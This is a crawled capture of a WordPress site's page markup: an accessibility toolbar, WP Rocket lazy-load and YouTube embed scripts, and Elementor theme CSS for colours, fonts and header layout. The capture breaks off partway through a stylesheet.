									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- BEGIN SEARCHWP DEBUG

[NO QUERIES]

END SEARCHWP DEBUG -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.threaltyinc.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762179652 -->

--- FILE ---
content_type: text/css
request_url: https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-26544.css?ver=1762178966
body_size: 842
content:
.elementor-kit-26544{--e-global-color-primary:#1B021E;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#504551;--e-global-color-accent:#67256D;--e-global-color-e553c40:#787878;--e-global-color-5c5ca6a:#F9F7FA;--e-global-color-9bc73b3:#FFBA26;--e-global-color-1e70572:#D8D8D8;--e-global-color-55adb1e:#4C546B;--e-global-color-28d480b:#4A1A4E;--e-global-color-be17a18:#E7E4E9;--e-global-color-b3977fe:#FFFFFFCC;--e-global-color-6b1ae4e:#656565;--e-global-color-9a46fef:#EEE9F2;--e-global-typography-primary-font-family:"Standerd";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Standerd";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Standerd";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Standerd";--e-global-typography-accent-font-weight:600;color:var( --e-global-color-text );font-family:"Standerd", Sans-serif;font-size:20px;font-weight:500;line-height:1.6em;}.elementor-kit-26544 button,.elementor-kit-26544 input[type="button"],.elementor-kit-26544 input[type="submit"],.elementor-kit-26544 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Standerd", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;color:var( --e-global-color-secondary );border-style:solid;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;padding:14px 40px 14px 40px;}.elementor-kit-26544 button:hover,.elementor-kit-26544 button:focus,.elementor-kit-26544 input[type="button"]:hover,.elementor-kit-26544 input[type="button"]:focus,.elementor-kit-26544 input[type="submit"]:hover,.elementor-kit-26544 input[type="submit"]:focus,.elementor-kit-26544 .elementor-button:hover,.elementor-kit-26544 .elementor-button:focus{background-color:var( --e-global-color-28d480b );color:var( --e-global-color-secondary );}.elementor-kit-26544 e-page-transition{background-color:#FFBC7D;}.elementor-kit-26544 p{margin-block-end:20px;}.elementor-kit-26544 a{color:var( --e-global-color-accent );text-decoration:underline;}.elementor-kit-26544 a:hover{color:var( --e-global-color-primary );}.elementor-kit-26544 h1{color:var( --e-global-color-primary );font-family:"Standerd", Sans-serif;font-size:60px;font-weight:800;text-transform:none;line-height:1.1em;}.elementor-kit-26544 h2{color:var( --e-global-color-primary );font-family:"Standerd", Sans-serif;font-size:40px;font-weight:800;text-transform:none;}.elementor-kit-26544 h3{color:var( --e-global-color-accent );font-family:"Standerd", Sans-serif;font-size:34px;font-weight:700;text-transform:none;}.elementor-kit-26544 h4{color:var( --e-global-color-accent );font-family:"Standerd", Sans-serif;font-size:18px;font-weight:800;}.elementor-kit-26544 h5{color:var( --e-global-color-accent );}.elementor-kit-26544 h6{color:var( --e-global-color-primary );}.elementor-kit-26544 label{color:var( --e-global-color-primary );font-weight:600;}.elementor-kit-26544 input:not([type="button"]):not([type="submit"]),.elementor-kit-26544 textarea,.elementor-kit-26544 .elementor-field-textual{color:var( --e-global-color-text );background-color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#DED7E3;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:800px){.elementor-kit-26544 h1{font-size:42px;}.elementor-kit-26544 h2{font-size:36px;}.elementor-kit-26544 h3{font-size:28px;}.elementor-kit-26544 button,.elementor-kit-26544 input[type="button"],.elementor-kit-26544 input[type="submit"],.elementor-kit-26544 .elementor-button{padding:14px 28px 14px 28px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-medium.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-semibold.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-bold.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-extrabold.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-28744.css?ver=1762178966
body_size: 2276
content:
.elementor-28744 .elementor-element.elementor-element-fbb4beb:not(.elementor-motion-effects-element-type-background), .elementor-28744 .elementor-element.elementor-element-fbb4beb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-28744 .elementor-element.elementor-element-fbb4beb, .elementor-28744 .elementor-element.elementor-element-fbb4beb > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-28744 .elementor-element.elementor-element-fbb4beb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 80px 8px 80px;z-index:100;}.elementor-28744 .elementor-element.elementor-element-fbb4beb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28744 .elementor-element.elementor-element-c4aca6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28744 .elementor-element.elementor-element-c4aca6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28744 .elementor-element.elementor-element-7aa4c48{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-item:not(:last-child):after{content:"";height:16px;border-color:#FFFFFF40;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-item > a{font-family:"Standerd", Sans-serif;font-size:14px;font-weight:400;}.elementor-28744 .elementor-element.elementor-element-7aa4c48 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-28744 .elementor-element.elementor-element-2ad4332{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28744 .elementor-element.elementor-element-2ad4332 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-item:not(:last-child):after{content:"";height:16px;border-color:#FFFFFF40;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-item > a{font-family:"Standerd", Sans-serif;font-size:14px;font-weight:400;}.elementor-28744 .elementor-element.elementor-element-2ad4332 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-28744 .elementor-element.elementor-element-336c70c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28744 .elementor-element.elementor-element-336c70c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28744 .elementor-element.elementor-element-336c70c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-28744 .elementor-element.elementor-element-e1562ff{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;}.elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-search-form__container{min-height:31px;}.elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-search-form__submit{min-width:calc( 1.2 * 31px );--e-search-form-submit-text-color:var( --e-global-color-secondary );background-color:#3D1141;--e-search-form-submit-icon-size:16px;}body:not(.rtl) .elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-search-form__icon{padding-left:calc(31px / 3);}body.rtl .elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-search-form__icon{padding-right:calc(31px / 3);}.elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-search-form__input, .elementor-28744 .elementor-element.elementor-element-e1562ff.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(31px / 3);padding-right:calc(31px / 3);}.elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-search-form__input,
					.elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-search-form__icon,
					.elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-28744 .elementor-element.elementor-element-e1562ff .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-28744 .elementor-element.elementor-element-e1562ff.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-28744 .elementor-element.elementor-element-e1562ff:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFFE6;border-radius:3px;}.elementor-28744 .elementor-element.elementor-element-e1562ff.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFFE6;border-radius:3px;}.elementor-28744 .elementor-element.elementor-element-e1562ff:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:var( --e-global-color-secondary );}.elementor-28744 .elementor-element.elementor-element-e1562ff.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:var( --e-global-color-secondary );}.elementor-28744 .elementor-element.elementor-element-3d2c58c:not(.elementor-motion-effects-element-type-background), .elementor-28744 .elementor-element.elementor-element-3d2c58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-28744 .elementor-element.elementor-element-3d2c58c{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-be17a18 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 80px 20px 80px;z-index:100;}.elementor-28744 .elementor-element.elementor-element-3d2c58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28744 .elementor-element.elementor-element-237a8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28744 .elementor-element.elementor-element-237a8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28744 